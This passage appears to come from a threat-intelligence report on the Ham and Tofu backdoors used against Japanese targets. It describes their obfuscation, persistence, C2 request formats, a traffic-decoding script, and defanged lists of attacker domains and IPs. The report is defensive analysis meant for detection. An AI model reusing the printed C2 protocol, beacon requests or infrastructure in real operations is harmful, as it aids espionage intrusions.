The payloads contained within each PowerShell script beaconed to the same domain name, with the exception of '20170112008.jpg', which beaconed to 'hamiltion (dot) catholicmmb (dot) com.'

Earlier attempts used EXE's disguised with Microsoft Word document icons and DOCX files within a similarly named ZIP file as documented by JPCERT. Cylance has observed the following ZIP files which contained a similarly named executable:

- 平成29年日米安保戦略対話提言(未定稿).zip
- 2016県立大学シンポジウムA4\_1025.zip
- 日米関係重要事項一覧表.zip
- ロシア歴史協会の設立と「単一」国史教科書の作成.zip
- 日米拡大抑止協議.zip
- 個人番号の提供について.zip
- 11月新学而会.zip
- **Malware**

#### **The Ham Backdoor**

The Ham Backdoor functions primarily as a modular platform, which provides the attacker with the ability to directly download additional modules and execute them in memory from the command and control (C2) server. The backdoor was programmed in C++ and compiled using Visual Studio 2015. The modules that Cylance has observed so far provided the ability to:

- Upload specific files to the C2
- Download a file to the infected machine
- Load and execute a DLL payload
- List running processes and services
- Execute a shell command
- Add an additional layer of AES encryption to the network protocol
- Search for a keyword in files

Legacy AV appears to have fairly good coverage for most of the samples; however, minor changes in newer samples have considerably lower detection rates. JPCERT calls this backdoor 'ChChes' for cross-reference. The malware employs a number of techniques for obfuscation, such as stack construction of variables and data, various XOR encodings and data reordering schemes, and some anti-analysis techniques. Perhaps the most interesting of these, and the one we've chosen to key on from a detection perspective, is the following bit of assembly which was the final component in decoding a large encoded block of code:

lea edx, [esi+edi] mov edi, [ebp+var\_4] mov cl, [ecx+edx] xor cl, [eax+edi] inc eax mov edi, [ebp+arg\_8] mov [edx], cl mov ecx, [ebp+arg\_0] cmp eax, ebx

This snippet in the analyzed samples used a fixed size XOR key usually 0x66 bytes long but would sequentially XOR every byte by each value of the key. This effectively results in a single byte XOR by the end of the operation. This operation made little sense in comparison to the other more complicated reordering and longer XOR encodings used prior to this mechanism. Cylance only found two variants to this code-block, however, that could be easily modified by the attacker in the future. The code also makes extensive use of the multi-byte NOP operation prefixed by 0x0F1F. These operations present somewhat of a problem for older disassemblers such as the original Ollydbg, but are trivially patched.

The network protocol of the backdoor is well described by JPCERT, but Cylance has taken the liberty to clean up their original python snippet, which was provided for decoding the cookie values:*import hashlib from Crypto.Cipher import ARC4*

```
def network_decode(cookie_data):
          data_list = cookie_data.split (';')
          dec = []
          for i in range(len(data_list)):
                   tmp = data_list[i]
                   pos = tmp.find("=")
                   key = tmp[0:pos]
                    val = tmp[pos:]
                   md5 = hashlib.md5()
                   md5.update(key)
                   rc4key = md5.hexdigest()[8:24]
                   rc4 = ARC4.new(rc4key)
                   dec.append(rc4.decrypt(val.decode("base64"))[len(key):])
         print ("[*] decoded:" + "" .join (dec))
```
#### *Figure 3: Cleaned Script Originally by JPCERT*

As noted in the JPCERT report, Cylance also found that in most cases of successful infection, one of the earliest modules downloaded onto the system added an additional layer of AES communication to the traffic. The backdoor would also issue anomalous HTTP requests with the method 'ST' in the event that the C2 server did not respond appropriately to the initial request.

An example request is shown below:

```
ST /2C/H.htm HTTP/1.1
Cookie: uQ=
[REDACTED];omWwFSA=hw4biTXvqd%2FhK2TIyoLYj1%2FShw6MhEGHlWurHsUyekeuunmop4kZ;Tgnfm5E=RPBaxi%2Bf4B2r6CTd9jh5u3AH
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR 1.1.4322)
Host: kawasaki.unhamj(dot)com
Content-Length: 0
Connection: Keep-Alive
Cache-Control: no-cache
```
#### *Figure 4: Example Request Using the 'ST' Method*

The majority of the Ham Backdoors found to date have all been signed using the stolen and leaked [Hacking Team](http://www.hackingteam.it/) code-signing certificate.

#### **'HT Srl' Certificate Details:**

**Status:** Revoked **Issuer:** VeriSign Class 3 Code Signing 2010 CA **Valid:** 1:00 AM 8/5/2011 to 12:59 AM 8/5/2012 **Thumbprint:** B366DBE8B3E81915CA5C5170C65DCAD8348B11F0 **Serial Number:** 3F FC EB A8 3F E0 0F EF 97 F6 3C D9 2E 77 EB B9

Why the attackers chose to use this expired certificate to sign their malware samples is unknown. The malware itself bears little resemblance to previous hacking team implants and was likely done purely as an attempt to throw off attribution. The only observed persistence method to date is the use of the standard Windows Run key 'SOFTWARE\Microsoft\Windows\CurrentVersion\Run' under either a user's hive or HKLM. Cylance found that the following three full file paths were commonly used by this particular backdoor:

- %AppData%\Reader.exe
- %AppData%\Notron.exe
- %AppData%\SCSI\_Initiarot.exe

Cylance also identified an earlier sample, which took advantage of a self-extracting RAR and a side loading vulnerability in the legitimate Microsoft Resource Compiler, 'RC.exe.' RC.exe will load the DLL 'RCDLL.dll' via its import table. This modified DLL was responsible for XOR decoding and mapping the shellcode version of the Ham Backdoor. This particular sample was stored in a file called 'RC.cfg', which was encoded using a single byte XOR against the key of 0x54. It appears that this version was only used in early campaigns, as the latest referenced backdoor version Cylance identified was 'v1.2.2.'

### **Tofu Backdoor**

Based upon Cylance's observations, the Tofu Backdoor was deployed in far fewer instances than the Ham Backdoor. It is a proxy-aware, fullyfeatured backdoor programmed in C++ and compiled using Visual Studio 2015. The Tofu backdoor makes extensive use of threading to perform individual tasks within the code. It communicates with its C2 server through HTTP over nonstandard TCP ports, and will send encodedinformation containing basic system information back, including hostname, username, and operating system within the content of the POST.

*POST /586E32A1FFFFFFFF.aspx HTTP/1.1 Accept: \*/\* Cookies: Sym1.0: 0 ,Sym2.0: 0 ,Sym3.0: 61456 ,Sym4.0: 1 Host: area.wthelpdesk.com:443 Content-Length: 39 Connection: Keep-Alive Cache-Control: no-cache*

#### *Figure 5: Example POST Request From the Tofu Backdoor*

Although communication took place on TCP port 443, none of the traffic was encrypted and the custom cookies 'Sym1.0' – 'Sym4.0' can be used to easily identify the backdoor in network traffic. The backdoor has the ability to enumerate processor, memory, drive, and volume information, execute commands directly from the attacker, enumerate and remove files and folders, and upload and download files. Commands were sent by the C2 and processed by the backdoor in the form of encoded DWORDs, each correspondeding to a particular action listed above. Tofu may also create two different bi-directional named pipes on the system '\\.\pipe\1[12345678]' and '\\.\pipe\2[12345678]' which could be accessed via other compromised machines on the internal network.

During an active investigation, the file was found at '%AppData%\iSCSI\_Initiarot.exe'. This path was confirmed as a static location in the code that the backdoor would use to copy itself. A static Run key was also used by the backdoor to establish persistence on the victim machine (HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\Microsoft iSCSI Initiator).

All of the samples Cylance identified were compiled in November 2016, so these backdoors may have simply been tests as later samples moved back to the shellcode-based Ham Backdoors. The backdoors were also similarly signed using the same stolen code-signing certificate from 'HT Srl.'

# **C2 Infrastructure**

Cylance found that at least half of the infrastructure associated with The Deception Project appeared to be dark or at least unused. This suggests that the Snake Wine group will likely continue to escalate their activity and persistently target both private and government entities within Japan.

Cylance also found an extensive network of Dynamic DNS (DDNS) domains registered via multiple free providers was likely being used by the same group. However, Cylance was unable to identify any current samples which communicated with this infrastructure, and have subsequently separated this activity from the rest of the attacker's infrastructure. Many of the DDNS domains were concocted to mimic legitimate windows update domains such as 'download.windowsupdate(dot)com', 'ipv4.windowsupdate(dot)com', and 'v4.windowsupdate(dot)com'.

#### **Domain Registration Information:**

| 8/19/16 | wchildress(dot)com    | abellonav.poulsen(at)yandex.com |
|---------|-----------------------|---------------------------------|
| 8/19/16 | poulsenv(dot)com      | abellonav.poulsen(at)yandex.com |
| 8/19/16 | toshste(dot)com       | toshsteffensen2(at)yandex.com   |
| 9/6/16  | shenajou(dot)com      | ShenaJouellette(at)india.com    |
| 9/6/16  | ixrayeye(dot)com      | BettyWBatts(at)india.com        |
| 9/12/16 | wthelpdesk(dot)com    | ArmandOValcala(at)india.com     |
| 9/12/16 | bdoncloud(dot)com     | GloriaRPaige(at)india.com       |
| 9/12/16 | belowto(dot)com       | RobertoRivera(at)india.com      |
| 11/3/16 | incloud-go(dot)com    | RufinaRWebb(at)india.com        |
| 11/3/16 | unhamj(dot)com        | JuanitaRDunham(at)india.com     |
| 11/3/16 | cloud-maste(dot)com   | MeganFDelgado(at)india.com      |
| 11/4/16 | cloud-kingl(dot)com   | ElisabethBGreen(at)india.com    |
| 11/4/16 | incloud-obert(dot)com | RobertJButler(at)india.com      |
| 12/6/16 | fftpoor(dot)com       | SteveCBrown(at)india.com        |
| 12/6/16 | ccfchrist(dot)com     | WenonaTMcMurray(at)india.com    |
| 12/7/16 | catholicmmb(dot)com   | EmilyGLessard(at)india.com      |
| 12/7/16 | usffunicef(dot)com    | MarisaKParr(at)india.com        |
| 12/7/16 | cwiinatonal(dot)com   | RobertMKnight(at)india.com      |
| 12/7/16 | tffghelth(dot)com     | NathanABecker(at)india.com      |
| 12/7/16 | acsocietyy(dot)com    | PearlJBrown(at)india.com        |
| 12/8/16 | tokyo-gojp(dot)com    | VeraTPerkins(at)india.com       |
| 12/8/16 | salvaiona(dot)com     | DeborahAStutler(at)india.com    |
| 12/8/16 | osaka-jpgo(dot)com    | JudithAMartel(at)india.com      |
|         |                       |                                 || 12/8/16   | tyoto-go-jp(dot)com   |
|-----------|-----------------------|
| 12/8/16   | fastmail2(dot)com     |
| 12/11/16  | wcwname(dot)com       |
| 12/12/16  | dedgesuite(dot)net    |
| 12/12/16  | wdsupdates(dot)com    |
| 12/12/16  | nsatcdns(dot)com      |
| 12/13/16  | vscue(dot)com         |
| 12/13/16  | sindeali(dot)com      |
| 12/13/16  | vmmini(dot)com        |
| 12/20/16  | u-tokyo-ac-jp(dot)com |
| 12/21/16  | meiji-ac-jp(dot)com   |
| 12/26/16  | jica-go-jp(dot)bike   |
| 12/27/16  | mofa-go-jp(dot)com    |
| 12/27/16  | jimin-jp(dot)biz      |
| 12/27/16  | jica-go-jp(dot)biz    |
| 2/9/17    | jpcert(dot)org        |
| 2/14/2017 | ijica(dot)in          |
| 2/17/2017 | chibashiri(dot)com    |
| 2/17/2017 | essashi(dot)com       |
| 2/17/2017 | urearapetsu(dot)com   |

#### **Full Domain List:**

area.wthelpdesk(dot)com cdn.incloud-go(dot)com center.shenajou(dot)com commissioner.shenajou(dot)com development.shenajou(dot)com dick.ccfchrist(dot)com document.shenajou(dot)com download.windowsupdate.dedgesuite(dot)net edgar.ccfchrist(dot)com ewe.toshste(dot)com fabian.ccfchrist(dot)com flea.poulsenv(dot)com foal.wchildress(dot)com fukuoka.cloud-maste(dot)com gavin.ccfchrist(dot)com glicense.shenajou(dot)com hamiltion.catholicmmb(dot)com hukuoka.cloud-maste(dot)com images.tyoto-go-jp(dot)com interpreter.shenajou(dot)com james.tffghelth(dot)com kawasaki.cloud-maste(dot)com kawasaki.unhamj(dot)com kennedy.tffghelth(dot)com lennon.fftpoor(dot)com license.shenajou(dot)com lion.wchildress(dot)com lizard.poulsenv(dot)com malcolm.fftpoor(dot)com ms.ecc.u-tokyo-ac-jp(dot)com msn.incloud-go(dot)com sakai.unhamj(dot)com sappore.cloud-maste(dot)com sapporo.cloud-maste(dot)com scorpion.poulsenv(dot)com shrimp.bdoncloud(dot)com sindeali(dot)com style.u-tokyo-ac-jp(dot)com trout.belowto(dot)com ukuoka.cloud-maste(dot)com v4.windowsupdate.dedgesuite(dot)net

12/8/16 tyoto-go-jp(dot)com AletaFNowak(at)india.com ClementBCarico(at)india.com CynthiaRNickerson(at)india.com KatherineKTaggart(at)india.com GordonESlavin(at)india.com SarahNBosch(at)india.com ChrisTDawkins(at)india.com DonnaJMcCray(at)india.com RaymondRKimbrell(at)india.com LynnJOwens(at)india.com PearlJPoole(at)india.com AliceCLopez(at)india.com AngelaJBirkholz(at)india.com EsmeraldaTYates(at)india.com RonaldSFreeman(at)india.com GinaKPiller(at)india.com DarrenMCrow(at)india.com WitaTBiles(at)india.com CarlosBPierson(at)india.com IvoryDStallcup(at)india.comvmmini(dot)com whale.toshste(dot)com windowsupdate.dedgesuite(dot)net windowsupdate.wcwname(dot)com www.cloud-maste(dot)com www.foal.wchildress(dot)com www.fukuoka.cloud-maste(dot)com www.incloud-go(dot)com www.kawasaki.cloud-maste(dot)com www.kawasaki.unhamj(dot)com www.lion.wchildress(dot)com www.msn.incloud-go(dot)com www.sakai.unhamj(dot)com www.sapporo.cloud-maste(dot)com www.unhamj(dot)com www.ut-portal-u-tokyo-ac-jp.tyoto-go-jp(dot)com www.vmmini(dot)com www.wchildress(dot)com www.yahoo.incloud-go(dot)com yahoo.incloud-go(dot)com zebra.bdoncloud(dot)com zebra.incloud-go(dot)com zebra.wthelpdesk(dot)com

#### **IP Addresses:**

107.181.160.109 109.237.108.202 151.101.100.73 151.236.20.16 158.255.208.170 158.255.208.189 158.255.208.61 160.202.163.79 160.202.163.82 160.202.163.90 160.202.163.91 169.239.128.143 185.117.88.81 185.133.40.63 185.141.25.33 211.110.17.209 31.184.198.23 31.184.198.38 92.242.144.2

#### **Anomalous IP Crossover**

One of the most perplexing aspects of tracing the infrastructure associated with this particular campaign is that it appeared to lead to a significant number of well-known 'MenuPass'/ 'Stone Panda' domains. MenuPass is a well-documented CN-APT group, whose roots go back to 2009. The group was first publicly disclosed by FireEye [in this report](https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-poison-ivy.pdf). However, many of those domains were inactive for as long as two years and could have easily been re-registered by another entity looking to obfuscate attribution.

As a result, we've only included recent Dynamic DNS domains that were connected to recently registered infrastructure. A much larger collection of information is available to trusted and interested parties. Please contact us at: deceptionproject (at) Cylance [dot] com. **Dynamic DNS IPs:**

| 37.235.52.18    | 2016-05-11 |
|-----------------|------------|
| 78.153.151.222  | 2016-05-13 |
| 175.126.148.111 | 2016-07-14 |
| 95.183.52.57    | 2016-07-26 |
| 109.237.108.202 | 2016-12-26 |
| 109.248.222.85  | 2016-12-27 |
|                 |            |

